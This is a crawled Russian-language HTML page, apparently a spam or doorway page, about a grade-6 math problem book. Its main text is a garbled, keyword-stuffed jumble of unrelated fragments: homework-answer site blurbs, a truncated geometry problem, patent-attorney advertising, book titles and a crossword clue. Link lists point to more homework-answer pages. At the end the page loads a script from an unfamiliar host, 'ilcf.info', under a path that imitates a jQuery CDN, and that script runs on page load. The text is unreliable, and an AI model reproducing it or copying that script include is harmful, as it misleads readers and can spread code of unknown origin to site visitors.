

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gihahye.alumino.us/vj4-zadachnik-po-matematike-6.html
body_size: 2680
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Задачник по математике 6 - gihahye.alumino.us</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gihahye.alumino.us</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Задачник по математике 6</h2>
                            </header>
                            <p>Все онлайн решебники и рабочие тетради Ботанам.нет. ГДЗ проверочные работы по математике. ГДЗ по математике 5 класс к тетради-экзаменатору Бунимович, онлайн ответы из решебника. ‍удалена на расстояние, равное 7, от центра окружности, радиус которой равен 11. Через точку. Учебники по математике для начальной школы, 1 - 4 классы, рабочие тетради, тесты. Подробный решебник (гдз) по Математике за 5 класс к учебнику школьной программы. Скачать. Б.И. Аргунов, И.Н. Демидова, В.Н. Литвиненко. ЗАДАЧНИК-ПРАКТИКУМ ПО ГЕОМЕТРИИ. - Стабильная компания, известная с 1995г. - Профессионализм и опыт наших патентных поверенных. cкачать: Разработки уроков Свойства функций 10 класс алгебра. 
Время твое. — Мурманск, 1974; Как хорошо дарить подарки. — М., 1975; Мальчик и девочка. По горизонтали: 4. Устройство для записи, считывания и длительного хранения информации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vj4-gdz-po-angliyskomu-8-klass-spotlight-hn.html">Гдз по английскому 8 класс spotlight hn</a></li>
                                <li><a href="vj4-sochinenie-bezopasnost-detey-v-nashih-rukah.html">Сочинение безопасность детей в наших руках</a></li>
                                <li><a href="vj4-referat-na-temu-dubrovskiy.html">Реферат на тему дубровский</a></li>
                                <li><a href="vj4-gdz-chetvertogo-klassa-moro.html">Гдз четвертого класса моро</a></li>
                                <li><a href="vj4-sochinenie-na-temu-kem-ya-hochu-stat-kogda-vyrastu-policeyskim.html">Сочинение на тему кем я хочу стать когда вырасту полицейским</a></li>
                                <li><a href="vj4-sochinenie-po-angliyskomu-7-klass-kakim-sposobom-legche-vyuchit-angliyskiy.html">Сочинение по английскому 7 класс " каким способом легче выучить английский"</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-reshebnik-po-angliyskomu-yazyku-9-klass-rabochaya-tetrad-starlight.html">Решебник по английскому языку 9 класс рабочая тетрадь starlight</a></li>
                                            <li><a href="vj4-gdz-po-russkomu-9-klass-lvov-2-izdanie.html">Гдз по русскому 9 класс львов 2 издание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-reshebnik-za-4-klass-po-matematike-besplatno-zaharova-yudina.html">Решебник за 4 класс по математике бесплатно захарова юдина</a></li>
                                            <li><a href="vj4-patofiziologiya-uchebnik-novickiy-skolko-stoit.html">Патофизиология учебник новицкий сколько стоит</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-tekstil-v-slavyanskoy-mifologii-referat.html">Текстиль в славянской мифологии реферат</a></li>
                                            <li><a href="vj4-gdz-reshebnik-po-okruzhayuschemu-miru-3-klass-chast-2.html">Гдз решебник по окружающему миру 3 класс часть 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vj4-2-klass-matem-reshebnik.html">2 класс матем решебник</a></li>
                                            <li><a href="vj4-polnyy-perevod-s-angliyskogo-na-russkiy-po-uchebniku-kuzovleva-8-klass.html">Полный перевод с английского на русский по учебнику кузовлева 8 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
